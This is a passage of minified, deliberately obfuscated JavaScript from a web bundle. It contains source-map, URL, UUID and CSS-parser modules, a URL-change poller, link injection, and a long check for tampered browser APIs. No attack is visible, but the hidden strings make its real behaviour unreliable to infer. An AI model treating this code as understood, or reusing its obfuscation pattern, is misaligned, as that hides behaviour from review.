a=e;if(null==e){if(null==t[i(820)])throw new Error(i(1780));a=t[i(820)]}var c=this[i(1824)];null!=c&&(a=o[i(3390)](c,a));var l=new s,u=new s;this[i(2838)][i(1384)]((function(e){const r=i;if(e[r(1783)]===a&&null!=e[r(1062)]){var s=t[r(2489)]({line:e[r(1062)],column:e[r(763)]});null!=s[r(1783)]&&(e[r(1783)]=s[r(1783)],null!=n&&(e[r(1783)]=o[r(1669)](n,e[r(1783)])),null!=c&&(e[r(1783)]=o[r(3390)](c,e[r(1783)])),e[r(1062)]=s[r(2335)],e[r(763)]=s[r(1382)],null!=s[r(1290)]&&(e[r(1290)]=s[r(1290)]))}var d=e[r(1783)];null==d||l[r(571)](d)||l[r(759)](d);var h=e[r(1290)];null==h||u[r(571)](h)||u[r(759)](h)}),this),this[i(2511)]=l,this[i(619)]=u,t[i(1446)][i(368)]((function(e){const r=i;var s=t[r(3512)](e);null!=s&&(null!=n&&(e=o[r(1669)](n,e)),null!=c&&(e=o[r(3390)](c,e)),this[r(1005)](e,s))}),this)},c[r(1979)][r(2112)]=function(t,e,n,i){const o=r;if(e&&o(1983)!=typeof e[o(2335)]&&o(1983)!=typeof e[o(1382)]){var s=o(369);if(this[o(477)])return o(2227)!=typeof console&&console[o(3312)]&&console[o(3312)](s),!1;throw new Error(s)}if((!(t&&o(2335)in t&&o(1382)in t&&t[o(2335)]>0&&t[o(1382)]>=0)||e||n||i)&&!(t&&o(2335)in t&&o(1382)in t&&e&&o(2335)in e&&o(1382)in e&&t[o(2335)]>0&&t[o(1382)]>=0&&e[o(2335)]>0&&e[o(1382)]>=0&&n)){if(s=o(1344)+JSON[o(3023)]({generated:t,source:n,original:e,name:i}),this[o(477)])return o(2227)!=typeof console&&console[o(3312)]&&console[o(3312)](s),!1;throw new Error(s)}},c[r(1979)][r(1542)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2838)][t(279)](),g=0,b=p[t(2133)];g<b;g++){if(e="",(n=p[g])[t(950)]!==l)for(c=0;n[t(950)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2146)](n,p[g-1]))continue;e+=","}e+=i[t(2539)](n[t(3017)]-c),c=n[t(3017)],null!=n[t(1783)]&&(a=this[t(2511)][t(2307)](n[t(1783)]),e+=i[t(2539)](a-m),m=a,e+=i[t(2539)](n[t(1062)]-1-d),d=n[t(1062)]-1,e+=i[t(2539)](n[t(763)]-u),u=n[t(763)],null!=n[t(1290)]&&(s=this[t(619)][t(2307)](n[t(1290)]),e+=i[t(2539)](s-h),h=s)),f+=e}return f},c[r(1979)][r(2725)]=function(t,e){const n=r;return t[n(1029)]((function(t){const r=n;if(!this[r(1113)])return null;null!=e&&(t=o[r(3390)](e,t));var i=o[r(3516)](t);return Object[r(1979)][r(3329)][r(2963)](this[r(1113)],i)?this[r(1113)][i]:null}),this)},c[r(1979)][r(3457)]=function(){const t=r;var e={version:this[t(2537)],sources:this[t(2511)][t(279)](),names:this[t(619)][t(279)](),mappings:this[t(1542)]()};return null!=this[t(872)]&&(e[t(820)]=this[t(872)]),null!=this[t(1824)]&&(e[t(1816)]=this[t(1824)]),this[t(1113)]&&(e[t(337)]=this[t(2725)](e[t(1446)],e[t(1816)])),e},c[r(1979)][r(2709)]=function(){const t=r;return JSON[t(3023)](this[t(3457)]())},e.x=c},9155:(t,e)=>{const n=a1L;e[n(3480)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2133)])return r;throw new Error('"'+e+i(3139))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2026)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1091)]&&(r+=t[e(1091)]+":"),r+="//",t[e(1343)]&&(r+=t[e(1343)]+"@"),t[e(3014)]&&(r+=t[e(3014)]),t[e(2964)]&&(r+=":"+t[e(2964)]),t[e(2546)]&&(r+=t[e(2546)]),r}e[n(3032)]=o,e[n(2916)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2546)])return t;i=a[r(2546)]}for(var c=e[r(1866)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2307)]("/",u))){l[r(402)](i[r(316)](u));break}for(l[r(402)](i[r(316)](u,d));d<i[r(2133)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2133)]-1;d>=0;d--)"."===(h=l[d])?l[r(1801)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1801)](d+1,m),m=0):(l[r(1801)](d,2),m--));return""===(i=l[r(1669)]("/"))&&(i=c?"/":"."),a?(a[r(2546)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2133)];r++)if(c[r][e(538)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1758)]}var o=a(t);return c[e(1523)]({input:t,result:o}),c[e(2133)]>32&&c[e(2721)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2546)]||"/"),a&&!a[r(1091)])return c&&(a[r(1091)]=c[r(1091)]),s(a);if(a||e[r(2026)](i))return e;if(c&&!c[r(3014)]&&!c[r(2546)])return c[r(3014)]=e,s(c);var u="/"===e[r(2253)](0)?e:l(t[r(2024)](/\/+$/,"")+"/"+e);return c?(c[r(2546)]=u,s(c)):u}e[n(1665)]=l,e[n(1669)]=u,e[n(1866)]=function(t){const e=n;return"/"===t[e(2253)](0)||r[e(1118)](t)},e[n(3390)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2024)](/\/$/,"");for(var i=0;0!==e[r(2307)](t+"/");){var o=t[r(671)]("/");if(o<0)return e;if((t=t[r(316)](0,o))[r(2026)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1669)](r(1020))+e[r(2644)](t[r(2133)]+1)};var d=!(n(2137)in Object[n(1095)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2133)];if(r<9)return!1;if(95!==t[e(2814)](r-1)||95!==t[e(2814)](r-2)||111!==t[e(2814)](r-3)||116!==t[e(2814)](r-4)||111!==t[e(2814)](r-5)||114!==t[e(2814)](r-6)||112!==t[e(2814)](r-7)||95!==t[e(2814)](r-8)||95!==t[e(2814)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2814)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3516)]=d?h:function(t){return m(t)?"$"+t:t},e[n(346)]=d?h:function(t){const e=n;return m(t)?t[e(316)](1):t},e[n(1394)]=function(t,e,r){const i=n;var o=f(t[i(1783)],e[i(1783)]);return 0!==o||0!=(o=t[i(1062)]-e[i(1062)])||0!=(o=t[i(763)]-e[i(763)])||r||0!=(o=t[i(3017)]-e[i(3017)])||0!=(o=t[i(950)]-e[i(950)])?o:f(t[i(1290)],e[i(1290)])},e[n(1217)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1062)]-e[i(1062)])||0!=(o=t[i(763)]-e[i(763)])||r||0!=(o=t[i(3017)]-e[i(3017)])||0!=(o=t[i(950)]-e[i(950)])?o:f(t[i(1290)],e[i(1290)])},e[n(2375)]=function(t,e,r){const i=n;var o=t[i(950)]-e[i(950)];return 0!==o||0!=(o=t[i(3017)]-e[i(3017)])||r||0!==(o=f(t[i(1783)],e[i(1783)]))||0!=(o=t[i(1062)]-e[i(1062)])||0!=(o=t[i(763)]-e[i(763)])?o:f(t[i(1290)],e[i(1290)])},e[n(1025)]=function(t,e,r){const i=n;var o=t[i(3017)]-e[i(3017)];return 0!==o||r||0!==(o=f(t[i(1783)],e[i(1783)]))||0!=(o=t[i(1062)]-e[i(1062)])||0!=(o=t[i(763)]-e[i(763)])?o:f(t[i(1290)],e[i(1290)])},e[n(2146)]=function(t,e){const r=n;var i=t[r(950)]-e[r(950)];return 0!==i||0!=(i=t[r(3017)]-e[r(3017)])||0!==(i=f(t[r(1783)],e[r(1783)]))||0!=(i=t[r(1062)]-e[r(1062)])||0!=(i=t[r(763)]-e[r(763)])?i:f(t[r(1290)],e[r(1290)])},e[n(919)]=function(t){const e=n;return JSON[e(3338)](t[e(2024)](/^\)]}'[^\n]*\n/,""))},e[n(1648)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2133)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2937));if(a[i(2546)]){var c=a[i(2546)][i(671)]("/");c>=0&&(a[i(2546)]=a[i(2546)][i(2988)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1L;return(e=(0,r.A)(e))in t?Object[i(1168)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1L;if(n(719)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(251)]];if(void 0!==i){var o=i[n(2963)](t,e||n(2192));if(n(719)!=(0,r.A)(o))return o;throw new TypeError(n(2490))}return(n(516)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1L;var n=(0,i.A)(t,e(516));return e(3306)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1L;return(r=e(718)==typeof Symbol&&e(3306)==typeof Symbol[e(2374)]?function(t){return typeof t}:function(t){const n=e;return t&&n(718)==typeof Symbol&&t[n(2348)]===Symbol&&t!==Symbol[n(1979)]?n(3306):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>i});const i={randomUUID:r(2227)!=typeof crypto&&crypto[r(382)]&&crypto[r(382)][r(3243)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1L;if(!r){if(t(2227)==typeof crypto||!crypto[t(2608)])throw new Error(t(3254));r=crypto[t(2608)][t(3243)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(402)]((t+256)[r(2709)](16)[r(316)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2534)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1L;if(r.A[s(382)]&&!e&&!t)return r.A[s(382)]();const a=(t=t||{})[s(567)]||(t[s(915)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},L={};function l(t){const e=a1L;var n=L[t];if(void 0!==n)return n[e(1339)];var r=L[t]={exports:{}};return d[t](r,r[e(1339)],l),r[e(1339)]}l.d=(t,e)=>{const n=a1L;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(1168)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1L;if(t(719)==typeof globalThis)return globalThis;try{return this||new Function(t(2495))()}catch(e){if(t(719)==typeof window)return window}}(),l.o=(t,e)=>Object[Nw(1979)][Nw(3329)][Nw(2963)](t,e),l.r=t=>{const e=Nw;e(2227)!=typeof Symbol&&Symbol[e(1525)]&&Object[e(1168)](t,Symbol[e(1525)],{value:e(1545)}),Object[e(1168)](t,e(299),{value:!0})};var Q={};(()=>{"use strict";const t=Nw;var e={};l.r(e),l.d(e,{safe:()=>zn,spec:()=>_n});var n={};l.r(n),l.d(n,{angle:()=>kr,decibel:()=>Lr,flex:()=>Sr,frequency:()=>_r,length:()=>xr,resolution:()=>zr,semitones:()=>Er,time:()=>Ar});var r={};l.r(r),l.d(r,{getTrace:()=>ai,isKeyword:()=>ui,isProperty:()=>li,isType:()=>ci});var i={};l.r(i),l.d(i,{generate:()=>Pi,name:()=>Wi,parse:()=>Di,structure:()=>Ri});var o={};l.r(o),l.d(o,{generate:()=>Ji,name:()=>Vi,parse:()=>Xi,structure:()=>Zi,walkContext:()=>Bi});var s={};l.r(s),l.d(s,{generate:()=>$i,name:()=>Gi,parse:()=>Ki,structure:()=>Qi,walkContext:()=>Yi});var a={};l.r(a),l.d(a,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var c={};l.r(c),l.d(c,{generate:()=>ko,name:()=>wo,parse:()=>xo,structure:()=>yo,walkContext:()=>vo});var u={};l.r(u),l.d(u,{generate:()=>So,name:()=>Ao,parse:()=>zo,structure:()=>_o});var d={};l.r(d),l.d(d,{generate:()=>Mo,name:()=>Lo,parse:()=>Uo,structure:()=>Eo});var h={};l.r(h),l.d(h,{generate:()=>Io,name:()=>To,parse:()=>Co,structure:()=>No});var m={};l.r(m),l.d(m,{generate:()=>Ro,name:()=>jo,parse:()=>Wo,structure:()=>Oo});var f={};l.r(f),l.d(f,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Bo});var p={};l.r(p),l.d(p,{generate:()=>$o,name:()=>Yo,parse:()=>Ko,structure:()=>Qo});var g={};l.r(g),l.d(g,{generate:()=>ss,name:()=>es,parse:()=>os,structure:()=>ns});var b={};l.r(b),l.d(b,{generate:()=>xs,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var w={};l.r(w),l.d(w,{generate:()=>Us,name:()=>Ss,parse:()=>Es,structure:()=>Ls});var v={};l.r(v),l.d(v,{generate:()=>Cs,name:()=>Ms,parse:()=>Ns,structure:()=>Ts});var y={};l.r(y),l.d(y,{generate:()=>Ws,name:()=>Fs,parse:()=>Os,structure:()=>js});var x={};l.r(x),l.d(x,{generate:()=>qs,name:()=>Rs,parse:()=>Hs,structure:()=>Ds});var k={};l.r(k),l.d(k,{generate:()=>$s,name:()=>Js,parse:()=>Ks,structure:()=>Gs});var A={};l.r(A),l.d(A,{generate:()=>ia,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};l.r(_),l.d(_,{generate:()=>ca,name:()=>oa,parse:()=>aa,structure:()=>sa});var z={};l.r(z),l.d(z,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var S={};l.r(S),l.d(S,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var L={};l.r(L),l.d(L,{generate:()=>xa,name:()=>wa,parse:()=>ya,structure:()=>va});var E={};l.r(E),l.d(E,{generate:()=>Sa,name:()=>Aa,parse:()=>za,structure:()=>_a});var U={};l.r(U),l.d(U,{generate:()=>Ma,name:()=>La,parse:()=>Ua,structure:()=>Ea});var M={};l.r(M),l.d(M,{generate:()=>Ia,name:()=>Ta,parse:()=>Ca,structure:()=>Na});var T={};l.r(T),l.d(T,{generate:()=>Wa,name:()=>Fa,parse:()=>Oa,structure:()=>ja});var N={};l.r(N),l.d(N,{generate:()=>qa,name:()=>Da,parse:()=>Ha,structure:()=>Pa});var C={};l.r(C),l.d(C,{generate:()=>Xa,name:()=>Va,parse:()=>Za,structure:()=>Ba});var I={};l.r(I),l.d(I,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var F={};l.r(F),l.d(F,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var j={};l.r(j),l.d(j,{generate:()=>oc,name:()=>nc,parse:()=>ic,structure:()=>rc});var O={};l.r(O),l.d(O,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var W={};l.r(W),l.d(W,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var R={};l.r(R),l.d(R,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var D={};l.r(D),l.d(D,{generate:()=>zc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var P={};l.r(P),l.d(P,{generate:()=>Mc,name:()=>Lc,parse:()=>Uc,structure:()=>Ec});var H={};l.r(H),l.d(H,{generate:()=>Oc,name:()=>Cc,parse:()=>jc,structure:()=>Fc,walkContext:()=>Ic});var q={};l.r(q),l.d(q,{generate:()=>Pc,name:()=>Wc,parse:()=>Dc,structure:()=>Rc});var V={};l.r(V),l.d(V,{generate:()=>Bc,name:()=>Hc,parse:()=>Vc,structure:()=>qc});var B={};l.r(B),l.d(B,{generate:()=>Yc,name:()=>Zc,parse:()=>Gc,structure:()=>Jc,walkContext:()=>Xc});var Z={};l.r(Z),l.d(Z,{generate:()=>il,name:()=>el,parse:()=>rl,structure:()=>nl});var X={};l.r(X),l.d(X,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var J={};l.r(J),l.d(J,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var G={};l.r(G),l.d(G,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var Y={};l.r(Y),l.d(Y,{generate:()=>Cl,name:()=>Ml,parse:()=>Nl,structure:()=>Tl});var Q={};l.r(Q),l.d(Q,{generate:()=>ql,name:()=>Dl,parse:()=>Hl,structure:()=>Pl});var K={};l.r(K),l.d(K,{generate:()=>Xl,name:()=>Vl,parse:()=>Zl,structure:()=>Bl});var $={};l.r($),l.d($,{generate:()=>Kl,name:()=>Gl,parse:()=>Ql,structure:()=>Yl});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>L,Identifier:()=>S,Layer:()=>E,LayerList:()=>U,MediaQuery:()=>M,MediaQueryList:()=>T,NestingSelector:()=>N,Nth:()=>C,Number:()=>I,Operator:()=>F,Parentheses:()=>j,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>D,Raw:()=>P,Rule:()=>H,Scope:()=>q,Selector:()=>V,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>iu});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>Di,Atrule:()=>Xi,AtrulePrelude:()=>Ki,AttributeSelector:()=>uo,Block:()=>xo,Brackets:()=>zo,CDC:()=>Uo,CDO:()=>Co,ClassSelector:()=>Wo,Combinator:()=>Zo,Comment:()=>Ko,Condition:()=>os,Declaration:()=>ys,DeclarationList:()=>Es,Dimension:()=>Ns,Feature:()=>Os,FeatureFunction:()=>Hs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>za,LayerList:()=>Ua,MediaQuery:()=>Ca,MediaQueryList:()=>Oa,NestingSelector:()=>Ha,Nth:()=>Za,Number:()=>Ya,Operator:()=>tc,Parentheses:()=>ic,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Uc,Rule:()=>jc,Scope:()=>Dc,Selector:()=>Vc,SelectorList:()=>Gc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Nl,Url:()=>Hl,Value:()=>Zl,WhiteSpace:()=>Ql});var rt=l(8599),it=l(2190),ot=l(8484),st=l(8486),at=l(7359);class ct{constructor(t){const e=a1L;this[e(2942)]=t,(0,at.A)(this,e(2431),void 0),(0,at.A)(this,e(1513),void 0),(0,at.A)(this,e(1905),void 0)}[t(1458)](){this[t(829)]()}[t(829)](){const e=t;try{if(!this[e(2942)]())return}catch(t){return t instanceof Error?st.A[e(1815)](t,e(2167)[e(2213)](t[e(2221)]),t[e(3485)]):(st.A[e(1815)](t,e(3185)[e(2213)](t[e(2709)]()),t[e(3485)]),t=new Error(t[e(2709)]())),void st.A[e(2698)](e(420),e(1234)+t[e(2709)]())}let n=100;this[e(1513)]!==document[e(2380)][e(1107)]&&(this[e(1513)]=document[e(2380)][e(1107)],this[e(2431)]=(new Date)[e(2579)]()),this[e(1905)]!==window[e(2390)]&&(this[e(1905)]=window[e(2390)],this[e(2431)]=(new Date)[e(2579)]()),(new Date)[e(2579)]()-this[e(2431)]>6e4&&(n=1001),window[e(233)]((()=>this[e(829)]()),n)}}var lt=l(9857),ut=l(7177),dt=l(4273),ht=l(129),mt=l(4622),ft=l(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(2133)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1937),e],["as",n],[i(1107),r]]);o&&s[i(292)](i(466),"");const a=document[i(893)](i(2961));s[i(368)](((t,e)=>a[i(1074)](e,t))),document[i(1013)][i(1388)](a)},gt=e=>{const n=t,r=document[n(893)](n(2961));r[n(1937)]=n(658),r[n(1107)]=e,document[n(1013)][n(1388)](r)};var bt=l(7815),wt=l(5027),vt=l(8105),yt=l(7020);const xt=(e,n)=>{const r=t;if(r(516)!=typeof e||r(516)!=typeof n)return!1;const i=e[r(2133)],o=n[r(2133)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(516)!=typeof e||r(516)!=typeof n)return-1;const i=e[r(2133)],o=n[r(2133)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(2133)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(2133)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=l(1129);const _t=async function(e){const n=t;let r,i=arguments[n(2133)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(2133)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(2133)];++t)try{return await e()}catch(e){if(t===i[n(2133)]){r=e;break}o&&o(t+1,e),void 0===window[n(2809)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var zt=l(6),St=l(536),Lt=l(1849);const Et=[[t(2950)],[t(984)],[t(259),t(2852)],[t(259),t(1742)],[t(259),t(1979),t(462)],[t(259),t(1979),t(2458)],[t(259),t(1979),t(2714)],[t(259),t(1979),t(1356)],[t(259),t(1979),t(635)],[t(259),t(1979),t(368)],[t(259),t(1979),t(720)],[t(259),t(1979),t(1669)],[t(259),t(1979),t(1029)],[t(259),t(1979),t(402)],[t(259),t(1979),t(2502)],[t(259),t(1979),t(840)],[t(259),t(1979),t(946)],[t(259),t(1979),t(2919)],[t(2925)],[t(775)],[t(3012)],[t(1827)],[t(843)],[t(673)],[t(2156),t(1979),t(1194)],[t(2156),t(1979),t(3289)],[t(2156),t(1979),t(2255)],[t(2230),t(1979),t(2285)],[t(2524),t(2459)],[t(2524),t(1979),t(2579)],[t(2735)],[t(3054)],[t(1036)],[t(2509),t(2969)],[t(2509),t(2739)],[t(2509),t(3179)],[t(2509),t(532)],[t(2509),t(236)],[t(2509),t(893)],[t(2509),t(2699)],[t(2509),t(1942)],[t(2509),t(3159)],[t(2509),t(2893)],[t(2509),t(3138)],[t(2509),t(417)],[t(2509),t(1013),t(1388)],[t(2509),t(1013),t(2170)],[t(2509),t(2120)],[t(2509),t(2761)],[t(2509),t(922)],[t(2509),t(3344)],[t(2509),t(2485)],[t(2509),t(2027)],[t(2509),t(1552)],[t(2509),t(286)],[t(1228),t(1979),t(2893)],[t(1228),t(1979),t(922)],[t(1228),t(1979),t(3344)],[t(1639),t(1979),t(244)],[t(1838),t(1979),t(759)],[t(1838),t(1979),t(532)],[t(1838),t(1979),t(2501)],[t(3120),t(1979),t(1534)],[t(3120),t(1979),t(2945)],[t(3120),t(1979),t(2956)],[t(3120),t(1979),t(2099)],[t(3120),t(1979),t(3407)],[t(3120),t(1979),t(964)],[t(3120),t(1979),t(2501)],[t(3120),t(1979),t(2421)],[t(3120),t(1979),t(1074)],[t(3120),t(1979),t(1633)],[t(3120),t(1979),t(3002)],[t(1581)],[t(3346)],[t(3521),t(1979),t(2221)],[t(2056)],[t(2597),t(1979),t(3148)],[t(2597),t(1979),t(2949)],[t(1546),t(1979),t(2950)],[t(1546),t(1979),t(400)],[t(711)],[t(1810)],[t(2079)],[t(1982),t(1979),t(3092)],[t(1982),t(1979),t(2963)],[t(2717)],[t(1087),t(1979),t(2234)],[t(2218)],[t(1563)],[t(2232)],[t(2312)],[t(2877)],[t(2663)],[t(3228)],[t(948)],[t(2520)],[t(2466)],[t(3022)],[t(1258)],[t(2803)],[t(1583),t(3338)],[t(1583),t(3023)],[t(994),t(1979),t(368)],[t(994),t(1979),t(2234)],[t(994),t(1979),t(292)],[t(2273),t(1803)],[t(2273),t(2679)],[t(2273),t(2743)],[t(2273),t(1514)],[t(2273),t(567)],[t(1868)],[t(1608),t(1979),t(3293)],[t(1427),t(1244)],[t(1427),t(267)],[t(1427),t(700)],[t(3037),t(1979),t(1388)],[t(3037),t(1979),t(323)],[t(3037),t(1979),t(979)],[t(2074),t(1979),t(368)],[t(1678),t(253)],[t(2435),t(473)],[t(2435),t(871)],[t(2435),t(2209)],[t(2435),t(1776)],[t(2435),t(1979),t(2709)],[t(2761)],[t(900)],[t(1267)],[t(1081)],[t(2692)],[t(253)],[t(995),t(580)],[t(3293)],[t(639),t(2613)],[t(639),t(1979),t(2868)],[t(639),t(1979),t(597)],[t(639),t(1979),t(1867)],[t(639),t(2155)],[t(639),t(1327)],[t(639),t(294)],[t(3177),t(1979),t(1048)],[t(3177),t(1979),t(1118)],[t(400)],[t(2710)],[t(2809)],[t(2753),t(1979),t(1532)],[t(2753),t(1979),t(1302)],[t(940)],[t(2390)],[t(623)],[t(3307)],[t(233)],[t(2541),t(624)],[t(2541),t(1979),t(2814)],[t(2541),t(1979),t(2213)],[t(2541),t(1979),t(3279)],[t(2541),t(1979),t(720)],[t(2541),t(1979),t(2307)],[t(2541),t(1979),t(2026)],[t(2541),t(1979),t(1470)],[t(2541),t(1979),t(2024)],[t(2541),t(1979),t(316)],[t(2541),t(1979),t(1019)],[t(2541),t(1979),t(1105)],[t(2541),t(1979),t(2534)],[t(2541),t(1979),t(2600)],[t(3029)],[t(2027),t(2671)],[t(2027),t(877)],[t(3178),t(1979),t(1855)],[t(3178),t(1979),t(2234)],[t(3178),t(1979),t(292)],[t(2754),t(1979),t(2761)],[t(2754),t(1979),t(2837)]];function Ut(){const e=t;let n=arguments[e(2133)]>0&&void 0!==arguments[0]?arguments[0]:window;Tt(n,arguments[e(2133)]>1&&void 0!==arguments[1]&&arguments[1])}let Mt="";const Tt=function(){const e=t;let n=arguments[e(2133)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2133)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Mt=e(681);for(const l of Et)if(c(l)){let u=e(1659);for(const d of l)u+="."+d;Nt(u)}}Mt=e(2251),e(718)!=typeof n[e(2524)][e(2459)]&&Nt(e(3529)),e(1983)!=typeof n[e(2524)][e(2459)]()&&Nt(e(2087));{Mt=e(1596);const h=new(n[e(2754)]),m=()=>{};h[e(2117)]=m,h[e(2117)]!==m&&Nt(e(1733))}{Mt=e(2881);const f=n[e(2509)][e(893)](e(1540))[e(1799)];f[e(2255)](e(636),e(2315)),e(2315)!==f[e(1194)](e(636))&&Nt(e(987)),f[e(3289)](e(636)),f[e(1194)](e(636))&&Nt(e(2188))}const i=n[e(2509)][e(893)](e(1540)),o=n[e(2509)][e(893)](e(1930));o[e(2611)]=e(1595);const s=n[e(2509)][e(893)](e(2961)),a=n[e(2509)][e(893)](e(2118));{Mt=e(3436),i&&o&&s&&a&&n[e(2509)][e(893)](e(3155))||Nt(),Mt=e(2983),(n[e(2803)](document[e(1729)][e(1999)])||n[e(2803)](document[e(1729)][e(1155)]))&&Nt(),Mt=e(881),[i,o,s,a][e(368)]((t=>{const r=e;n[r(2509)][r(1013)][r(1388)](t);let i=!1;n[r(2509)][r(1013)][r(3325)][r(368)]((e=>{e===t&&(i=!0)})),i||Nt(r(3325)),n[r(2509)][r(1013)][r(2170)](t)})),Mt=e(371);const 